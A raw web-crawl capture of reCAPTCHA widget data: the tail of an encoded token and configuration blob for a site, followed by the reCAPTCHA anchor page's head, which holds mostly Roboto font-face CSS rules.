w/[base64]/dMO8w7YXWhzCiwjCizXCkEoufzrCunbDpcOqYWkHw4h/wprCql9LaxItb8KsOAnCn8OYY8OswqtlYsKxw40Lw4HCj8KWw58Lw4xMw7QZYMKSw6IyIhrCiQh0wrMRw43CqcOJPSQVU8O6ETrDqm3CkARvNjYawrwnwoTCg1rDmy/Dkn9FwonCt0DDmmxEwrUJwrbCvBLDv8KEw4MoDEA7MMKfw5DCucKUwrLDhsOCwpfCmWEkf8Orw6plw6/DnsK0L2h/wqPDi315ZcKtw4zChMOIPsOnwqAYA8OoIcKZQnhFw7EuOMOQw7zDmQXCgsOvTDYvMCQXw5PCkBQTwobCoQNwd8O+wqk6YsOaw4rCjHXChMODwo/DqGs6MSTDjsOhBUfDtTUEKwjCn8Owwq/DkcO6wo3CvRfCgcKWBizCssKNwr4Ww6vCvE5Lw4AcPcK/[base64]/DpcKVaGtef8ONw6HDtMKZSGhJw5bCrsKiwphjN8Ofw6nDuwsIw7LDmhINwrbDkAc/wolVWcKawpw/w4tFWcOmaUjCuSUHU8KEwpvCk8Osw6fCjcKvw4FgVy3CoMOLwq/DmRtaf8OUw4ZOUMOLw7oSScOEw7rDg1JHw5xvwovCjg1sWcOzwp7DocOQPMKRwqDDtMKlVcO6worDhRZTRmcNXjLCvcO+w6l8EsO9DhhSw5XDsGLDnhLDknc8RMKVw70MWMKUwq89w77Dq8OyL1vDocK/WjvCuGnCs8OeCMOGw6/CiXE/wrPCrMO8w7rDjcKwwrfCpF4+G8OwfAh1w6vClMKmwqfDrcKXwrLDuMKSw4Vzw4VZFsK5w7rCpi42WW0twpU/d8K7wpzCp8Ktw49cwrPCncOfacONwqjCrcO/SWTDocKjwqQkw7Upw4lUSn8WwrB1AHE3LsKwaHbDqHsgACJRw5fDgcOhbMOlQsOmw5IHw49Gw4nCuMKgwqrCi8KlATXDn1XDnjpKQjLCtsORwrU+eCBaw4nCnANRwrHCrsKwL8OFwo0Kwoxzw6JKwr5/wqDDsUvCkULDiRHDgATCnBR2DMOMCcKXa3zDriPDswUsJ8KkwrTCncK9w5kKacOmJ8OMwpfCssOwCg/[base64]/DvC1lw7bDhsK6w7TCiQUkw6MSLsKHUCfCrsKXw7M7ScOLAEPDr0t5eXJrTMKZw7l/LAPDgXvCnT5LJVNlFhHDhsOrwqHCtH/ClwUjaAQiwrEiEUEwwq7CnMOSwoZIw65cw7/DlcKiwpghw7YcwrzDoxvCq3rCqsKfwrDDqR3DjTnDh8Ohw5l3wppmwq9ZcsOkwrbDqQgSRsK9w60BcsOlIcO4bcKjLDl/LsO2N8OIbF8Ga3ZuwoZbwpjDv2oPNsKHP1tUwo98AQfDuTPDjMKpwr1zwrnDr8K0wq/DsyHDlW4dw4EhS8OPw6p3w5XDosKeL8Kvw7PCkiwkw45JLcKuw5R9Q1hDwrHDr8OcCMKew6pBSn/DhMOGRcOow7PDpsOYwqhkU8OOwoXChsKOTcOlZFPDrMOJwqnChxTCjgzCosKhw77Co8OjQ8KHwpjCm8OfL1nCqj/CojPDn8Obw5xZwr3Ci3ckw45TwqVKCsKCwpbCsgLDuMKIJcK/[base64]/Dli7DssK0OMOAw68Qd8KawpfCjsObwpAkwqAJbi0VwpvDi8OjCCRjFA3CnMOtwr44w4gqdnofw5HCt8OdwovDsUXDnMOwwrIuLcOZGmtCKAVYw6TDpn/CrMORWcO2wqpVw5g6w4NAU2LCrEEqO3BebFPCsBfDo8Oaw6Q6w5nCu8KRX8OVw6wiw7fCiGrDsVnCky5MUi1VQcOnandGwq3CmWpECsKUw4V2SWTDs19JwpUJw6ZhcD/DixJxw5rDiMOcw4FvL8Kqw5FWeQ7DijZ/PEF6wo7CpMK+Dl8Pw4nCp8KUwrjDvsOhFMKLw6fDl8OBw5B/w47CkMOww4cEwr3ClcOrw7PDsjdrw4nDrzLDqsKPKEbCngjDnRXDkyZCN8OpO3DDsQxMw55mw5ghwpjDq2ojwrNewqzDjMOXw4dFwpvDmsK2CgRMDMKATMOoBMKlworCmVXCmSnCqSEJwrzCmkzDnRBJQsKUwqPDo8Klw7/[base64]/CssKYYznDkcOUw5bCqicyTMOlwr4JXHUVXsOlwpTDihbDtlYXwoplW8K/VDRjwr/DuMOda3QlByjDjcKXH1rCsS7CisK9ZMObV08hwoIQesKywqvCuxNNIsK8G8KwL2zClcKiwo1fw6XDq1XDncKkwpE3dQYZw6DDtMKewrZhwpFLZsOIDxl1wofDjMK2JRzDqCTChShhYcO1wolEN8OqcXxXw6/[base64]/Dg3scwrwrScOYMXYsccOuwrsJSMKqw6/CocO+agXDp8KDw47CuB3ClsOAw5fDl8KWwrU6wrJee0dKw5/[base64]/CncO2fsKsY8KTw49dw6pPCsOlw6J6wpdTw4oQHcKfw7XCs8O/WlQFw5oRwr7DmcOZPMOTw5rCosKowp0Cwo/Ck8Khw6DDgcKsES9awrIrw5UxIwtOw4xyJMOPHsOvwplmwp95w67CuMKsw6V/[base64]/Dt3fCpMO9Nl5cwokhHB1Ow7zCi1XDssKDJsOPZCw1JsOCwr3CmFnDmcKEVMOXwovCuVHCv28iKsOxB2/CicOywrE9wqzDrkHDp0l2w5tPcwzDpMKWH8K5w7/[base64]/QcKLw6BLwplLw6nDtxvDuhfCrMKvRGMkw6bCgydww7DDlMKfwoIYwrQCJsKUwoRyVMKpw6IZw7TDh8ONQMKzw4zDkMOQX8KeBcKjEcOLMzPCkiTDsDtCwqDCkm5AJGTCssODDcOtw41FwoEfcsODwpzDtsKjRyLCpixjw6zDsyvCgFwvwrJ/w6fClF8DZgogw6zDr0ZNw4PChMKlw4MKwrIVw5fCvcKpbiw5AwjDnmh/WMOAIMKibVHClMOwQlImw6zDnsOSw5fCk3rDmsKMUFAUwr9Owp3CvXnDsMOXw7XCm8KQw6DDi8KkwrdwS8KUEXZnwqk6U3pPw5c0wq3CoMOLw6xjAcKAccOEJ8KXEEfCjXDDkQA4w63CtsO1UBoaQWjDoWwwLW/CocKAZ0fDtT/Dh1XCqG5Hw6I+aj3Cu8OLScKdw7jCn8KHw6LDnG4PJMKyRxXDo8KZw6nClTPCqhnCjcOaS8OjUcKNwq4P\x22],null,[\x22conf\x22,null,\x226LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,194],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tereshkino.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t0+RZYiuAiS3n0lnPwlIqvEb4c5ZJeNn+VEbpIKm4Mo\\u003d\x22,1,0,null,1,1769971054044,0,0,[64,172,148,100],null,[204,164,33],\x22RC-Ts54IQBYRrMyQw\x22,null,null,null,null,null,\x220dAFcWeA7_G1nW4ALW32QzD2AfM0uaqbMjJChoxv5fgEO_U0HnUXeKM-KN6ybtOU9K2720nrXGM21szAnC3zGkuiI23JYKiOiZfQ\x22,1770053854237]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ&co=aHR0cHM6Ly90ZXJlc2hraW5vLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=4yiubb5fkhiu
body_size: 48464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
